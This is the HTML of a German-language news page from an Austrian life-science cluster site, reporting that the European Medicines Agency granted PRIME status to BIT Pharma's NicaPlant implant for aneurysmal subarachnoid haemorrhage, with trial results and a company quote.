			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8ee1f65" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31347"><a href="https://www.humantechnology.at/ueber-uns/" class="elementor-item" tabindex="-1">CLUSTER</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31350"><a href="https://www.humantechnology.at/standort-steiermark-2/" class="elementor-sub-item" tabindex="-1">Standort Steiermark</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31349"><a href="https://www.humantechnology.at/team/" class="elementor-sub-item" tabindex="-1">Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29422"><a href="https://www.humantechnology.at/community/" class="elementor-item" tabindex="-1">COMMUNITY</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29419"><a href="https://www.humantechnology.at/services/" class="elementor-sub-item" tabindex="-1">Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29420"><a href="https://www.humantechnology.at/member4member-benefits/" class="elementor-sub-item" tabindex="-1">Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-29423"><a href="https://www.humantechnology.at/schwerpunkte/" class="elementor-item" tabindex="-1">KOMPETENZEN</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29424"><a href="https://www.humantechnology.at/medtech/" class="elementor-sub-item" tabindex="-1">MedTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29425"><a href="https://www.humantechnology.at/pharma-biotech/" class="elementor-sub-item" tabindex="-1">Pharma und BioTech</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29426"><a href="https://www.humantechnology.at/health-sustainability/" class="elementor-sub-item" tabindex="-1">Health &#038; Sustainability</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29427"><a href="https://www.humantechnology.at/digitalisierung/" class="elementor-sub-item" tabindex="-1">Digitalisierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29428"><a href="https://www.humantechnology.at/start-ups/" class="elementor-sub-item" tabindex="-1">Start-Ups</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29429"><a href="https://www.humantechnology.at/qualifizierung/" class="elementor-sub-item" tabindex="-1">Qualifizierung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29430"><a href="https://www.humantechnology.at/human-resources/" class="elementor-sub-item" tabindex="-1">Human resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29431"><a href="https://www.humantechnology.at/publikationen/" class="elementor-item" tabindex="-1">KOMMUNIKATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29432"><a href="https://www.humantechnology.at/kontakt/" class="elementor-item" tabindex="-1">KONTAKT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29433"><a href="https://www.humantechnology.at/services/" class="elementor-item" tabindex="-1">SERVICES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29436"><a href="https://www.humantechnology.at/foerderungen24/" class="elementor-item" tabindex="-1">FÖRDER-PROJEKTE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29435"><a href="https://www.humantechnology.at/events" class="elementor-item" tabindex="-1">EVENTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29437"><a href="https://www.humantechnology.at/news/" class="elementor-item" tabindex="-1">NEWS</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
				</header>
				</header>
		
<div class="component-partner-modal" data-component="partner-modal">
    <div class="component-partner-modal-bg"></div>
    <div class="component-partner-modal-modal">
        <div class="component-partner-modal-modal-head">
            <h4 data-content="name"></h4>
            <div tabindex="0" class="component-partner-modal-modal-head-close">
                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" class="size-6">
                    <path stroke-linecap="round" stroke-linejoin="round" d="M6 18 18 6M6 6l12 12" />
                </svg>
            </div>
        </div>
        <div class="component-partner-modal-modal-content">
            <img data-source="imageUrl">
            <div class="component-partner-modal-modal-content-row">
                <p data-content="description"></p>
            </div>
            <div class="component-partner-modal-modal-content-row">
                <strong>Adresse:</strong> <span data-content="address"></span>
            </div>
            <div class="component-partner-modal-modal-content-row">
                <strong>Land:</strong> <span data-content="country"></span>
            </div>
            <div class="component-partner-modal-modal-content-row">
                <strong>E-Mail:</strong> <span data-content="mail"></span>
            </div>
            <div class="component-partner-modal-modal-content-row">
                <strong>Website:</strong> <span data-content="website"></span>
            </div>
        </div>
    </div>
</div>		<div data-elementor-type="single-page" data-elementor-id="257" class="elementor elementor-257 elementor-location-single post-8885 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-medtech category-pharma-biotech tag-bitpharma" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2a194e37 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2a194e37" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-412afca6" data-id="412afca6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ec7ecf3 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="ec7ecf3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">News</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fc30937 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fc30937" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ad1ad39" data-id="ad1ad39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20f59cc elementor-widget elementor-widget-post-info" data-id="20f59cc" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-00d95b7 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>19.10.2022</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-9841802 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://www.humantechnology.at/category/allgemein/" rel="tag">Allgemein</a>, <a href="https://www.humantechnology.at/category/medtech/" rel="tag">Medtech</a>, <a href="https://www.humantechnology.at/category/pharma-biotech/" rel="tag">Pharma &amp; Biotech</a>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-119eaaf elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="119eaaf" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Europäische Arzneimittelbehörde erteilt PRIME-Status für NicaPlant® von BIT Pharma</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-61b43fd elementor-widget elementor-widget-theme-post-excerpt" data-id="61b43fd" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					Die BIT Pharma GmbH gab bekannt, dass die Europäische Arzneimittelagentur (EMA) NicaPlant, ein neuartiges Implantat mit modifizierter Freisetzung zur Behandlung von nicht-traumatischen Subarachnoidalblutungen bei Patienten, die sich einer Operation unterziehen, den Zugang zum PRIME-Programm gewährt hat.				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bffe17d" data-id="bffe17d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d82a16 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="8d82a16" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img loading="lazy" width="502" height="340" src="https://www.humantechnology.at/wp-content/uploads/2022/10/bitpharma.jpg" class="attachment-full size-full wp-image-8904" alt="" srcset="https://www.humantechnology.at/wp-content/uploads/2022/10/bitpharma.jpg 502w, https://www.humantechnology.at/wp-content/uploads/2022/10/bitpharma-300x203.jpg 300w" sizes="(max-width: 502px) 100vw, 502px" />											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-4488574 image-wrapper elementor-widget elementor-widget-shortcode" data-id="4488574" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
		<style>
		  .image-wrapper .elementor-shortcode {
			height: 60vh !important;
			position: relative !important;
		  }

		  .image-wrapper .elementor-shortcode img {
			height: 100% !important;
			width: 100% !important;
			max-height: 100% !important;
			position: absolute !important;
			object-fit: cover !important;
		  }

		  .caption {
			position: absolute;
			top: calc(100% + 0.5rem);
			left: 50%;
			font-size: 16px;
			transform: translateX(-50%);
			color: #7a7a7a;
			width: 100%;
		  }

		</style><img loading="lazy" width="502" height="340" src="https://www.humantechnology.at/wp-content/uploads/2022/10/bitpharma.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.humantechnology.at/wp-content/uploads/2022/10/bitpharma.jpg 502w, https://www.humantechnology.at/wp-content/uploads/2022/10/bitpharma-300x203.jpg 300w" sizes="(max-width: 502px) 100vw, 502px" /><span class="caption"></span></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6afee36a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6afee36a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2fd59471" data-id="2fd59471" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-405e144a elementor-widget elementor-widget-theme-post-content" data-id="405e144a" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="8885" class="elementor elementor-8885" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-38ee1ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="38ee1ce" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d8572a2" data-id="d8572a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f0a5382 elementor-widget elementor-widget-text-editor" data-id="f0a5382" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>PRIME ist ein Programm, das von der EMA ins Leben gerufen wurde, um die Entwicklung von Arzneimitteln zu fördern, für die ein ungedeckter medizinischer Bedarf besteht. Dieses freiwillige Programm basiert auf einer verstärkten Interaktion und einem frühzeitigen Dialog mit den Entwicklern vielversprechender Arzneimittel und ist darauf ausgerichtet, die Entwicklungspläne zu optimieren und die Bewertung zu beschleunigen, so dass diese Arzneimittel möglicherweise früher zu den Patienten gelangen können. Nach Angaben der EMA können Entwickler von Arzneimitteln, die für PRIME in Frage kommen, mit zusätzlichen Möglichkeiten der wissenschaftlichen Beratung rechnen und haben Anspruch auf eine beschleunigte Bewertung zum Zeitpunkt der Beantragung einer Marktzulassung.</p><p>NicaPlant wurde von der EMA bereits während seiner Entwicklung im Jahr 2019 als Arzneimittel für seltene Leiden eingestuft. &#8222;Vielversprechende Ergebnisse aus nicht-klinischen Daten sowie die Sicherheit, Verträglichkeit und Wirksamkeit bei Patienten der Phase 2 a und b bildeten die Grundlage für den Antrag auf PRIME-Zulassung. Wir freuen uns über die Entscheidung der EMA, NicaPlant die PRIME-Zulassung zu erteilen. Wir freuen uns darauf, die Vorteile von PRIME zu nutzen, um unser Programm weiter voranzutreiben&#8220;, sagte Dr. Tiziana Adage, Chief Scientific Officer von BIT Pharma.</p><p> </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-69f0e54" data-id="69f0e54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f96fa38 elementor-widget elementor-widget-text-editor" data-id="f96fa38" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<div><div><div><p>Die aneurysmatische Subarachnoidalblutung (aSAH), die bis zu 98,9 % aller nichttraumatischen Subarachnoidalblutungen ausmacht, ist mit einer hohen Sterblichkeitsrate der Patienten (&gt;40 %), einer hohen Behinderung der Überlebenden (30 % nach drei Monaten) verbunden, und nur 60 % der Überlebenden können nach sechs Monaten ihren früheren Lebensstil wieder aufnehmen, was lebenslange Kosten für das Gesundheitssystem und eine Belastung für die Patienten und ihre Familien bedeutet.</p><p>In einer klinischen Studie der Phase 2a an Patienten erwies sich NicaPlant® in allen untersuchten Dosierungen als sicher und gut verträglich. In einer klinischen Studie der Phase 2b wurde die Wirksamkeit von NicaPlant® auf das Auftreten von zerebralen angiographischen Gefäßspasmen nach aneurysmatischer Subarachnoidalblutung (aSAH) untersucht. Die NicaPlant® Implantate gaben keinen Anlass zu Sicherheitsbedenken und hatten neben anderen positiven Ergebnissen eine signifikant positive Wirkung auf die Verringerung des Auftretens von Vasospasmen und die Notwendigkeit einer Anti-Vasospasmus-Rettungstherapie.</p><p><strong><a href="https://humantechnology.at/partner/bit-pharma-gmbh/" target="_blank" rel="noopener">Kontakt</a></strong></p></div><div> </div></div></div>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="66" class="elementor elementor-66 elementor-location-footer" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ed4eff5 elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ed4eff5" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2e4296d" data-id="2e4296d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8d1e28 elementor-widget elementor-widget-text-editor" data-id="a8d1e28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Funded by</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec77b06 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec77b06" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7d34220" data-id="7d34220" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6011827 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="6011827" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="66" src="https://www.humantechnology.at/wp-content/uploads/2022/06/SFG-Logo-800-300x66.png" class="attachment-medium size-medium wp-image-2922" alt="" srcset="https://www.humantechnology.at/wp-content/uploads/2022/06/SFG-Logo-800-300x66.png 300w, https://www.humantechnology.at/wp-content/uploads/2022/06/SFG-Logo-800-768x168.png 768w, https://www.humantechnology.at/wp-content/uploads/2022/06/SFG-Logo-800.png 800w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-97d6f39" data-id="97d6f39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1820c7 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="b1820c7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="199" src="https://www.humantechnology.at/wp-content/uploads/2022/06/A12_Wirtschaft_Tourismus_Wissenschaft_u_Forschung-800-300x199.png" class="attachment-medium size-medium wp-image-2920" alt="" srcset="https://www.humantechnology.at/wp-content/uploads/2022/06/A12_Wirtschaft_Tourismus_Wissenschaft_u_Forschung-800-300x199.png 300w, https://www.humantechnology.at/wp-content/uploads/2022/06/A12_Wirtschaft_Tourismus_Wissenschaft_u_Forschung-800-768x510.png 768w, https://www.humantechnology.at/wp-content/uploads/2022/06/A12_Wirtschaft_Tourismus_Wissenschaft_u_Forschung-800.png 800w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ebb88dd" data-id="ebb88dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d96da2 elementor-widget elementor-widget-text-editor" data-id="7d96da2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: left;">Member of</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-78e544b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78e544b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-570b6d9" data-id="570b6d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34313e6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="34313e6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://www.humantechnology.at/wp-content/uploads/2022/06/LISA-Logo-800.jpg" title="LISA-Logo 800" alt="LISA-Logo 800" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d55f5ff" data-id="d55f5ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d4e98e1" data-id="d4e98e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f8ee35 elementor-widget elementor-widget-text-editor" data-id="7f8ee35" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Powered by</p>								</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-accdfe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="accdfe5" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f768542" data-id="f768542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-708e4d9 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="708e4d9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="300" height="125" src="https://www.humantechnology.at/wp-content/uploads/2022/06/SPK-Steiermaerkische_GruenderCenter_External_screen_RGB-Farbe-300x125.png" class="attachment-medium size-medium wp-image-15580" alt="Logo Steiermärkische Sparkasse, GründerCenter" srcset="https://www.humantechnology.at/wp-content/uploads/2022/06/SPK-Steiermaerkische_GruenderCenter_External_screen_RGB-Farbe-300x125.png 300w, https://www.humantechnology.at/wp-content/uploads/2022/06/SPK-Steiermaerkische_GruenderCenter_External_screen_RGB-Farbe-768x320.png 768w, https://www.humantechnology.at/wp-content/uploads/2022/06/SPK-Steiermaerkische_GruenderCenter_External_screen_RGB-Farbe.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-964e339" data-id="964e339" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33f21a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="33f21a6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce7680d" data-id="ce7680d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6ee26dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ee26dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd60d9e" data-id="fd60d9e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8d3b6a3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d3b6a3" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-18e8a4d" data-id="18e8a4d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79cba46 elementor-widget elementor-widget-heading" data-id="79cba46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kontakt</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0757cd9 elementor-widget elementor-widget-text-editor" data-id="0757cd9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Human.technology Styria GmbH</strong><br />Neue Stiftingtalstraße 2<br />Eingang B, 1. Stock<br />8010 Graz, Austria<br />+43 316 58 70 16<br /><a href="mailto:office@humantechnology.at">office@humantechnology.at</a> </p>								</div>
				</div>
				<div class="elementor-element elementor-element-ce0535f elementor-shape-circle elementor-grid-3 e-grid-align-left elementor-widget elementor-widget-social-icons" data-id="ce0535f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-fb6ddec" href="https://www.linkedin.com/company/humantechnologystyria/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-51bdd27" href="https://www.youtube.com/channel/UC0kK7x1fwudmljZoSEP5e_A" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d38e007" data-id="d38e007" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e595ecf elementor-widget elementor-widget-heading" data-id="e595ecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ÜBER UNS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5072b1d elementor-widget elementor-widget-text-editor" data-id="5072b1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.humantechnology.at/team/" target="_blank" rel="noopener">Team</a><br /><a href="https://www.humantechnology.at/services/" target="_blank" rel="noopener">Services</a><br /><a href="https://www.humantechnology.at/schwerpunkte/" target="_blank" rel="noopener">Schwerpunkte</a><br /><a href="https://humantechnology.at/foerderungen/" target="_blank" rel="noopener">Förderungen</a><br /><a href="https://www.humantechnology.at/kontakt/" target="_blank" rel="noopener">Kontakt</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0bdfba1" data-id="0bdfba1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d14d980 elementor-widget elementor-widget-heading" data-id="d14d980" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">CLUSTER COMMUNITY</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-19b89a4 elementor-widget elementor-widget-text-editor" data-id="19b89a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.humantechnology.at/community/">Unternehmen im Cluster</a><br /><a href="https://humantechnology.at/services/" target="_blank" rel="noopener">Partner werden</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-d7cd4ea" data-id="d7cd4ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f1fc54 elementor-widget elementor-widget-heading" data-id="4f1fc54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AKTUELLES</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3389f34 elementor-widget elementor-widget-text-editor" data-id="3389f34" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.humantechnology.at/news/">News</a><br /><a href="https://www.humantechnology.at/events/">Events</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0c99a8f" data-id="0c99a8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5086707 elementor-widget elementor-widget-heading" data-id="5086707" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">PRESSE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-455b377 elementor-widget elementor-widget-text-editor" data-id="455b377" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://humantechnology.at/publikationen/" target="_blank" rel="noopener">Ansprechpartnerin</a><br /><a href="https://humantechnology.at/publikationen/" target="_blank" rel="noopener">Publikationen</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-84bd8fe" data-id="84bd8fe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6708edb elementor-widget elementor-widget-heading" data-id="6708edb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SERVICE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0752f4a elementor-widget elementor-widget-text-editor" data-id="0752f4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/kontakt">Kontakt</a><br /><a href="https://www.humantechnology.at/disclaimer/" target="_blank" rel="noopener">Disclaimer</a><br /><a href="https://www.humantechnology.at/avb/">AVB</a><br /><a href="https://www.humantechnology.at/datenschutz/">Datenschutz</a><br /><a href="https://www.humantechnology.at/impressum/">Impressum</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b8a3d23 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b8a3d23" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-96a6bf5" data-id="96a6bf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
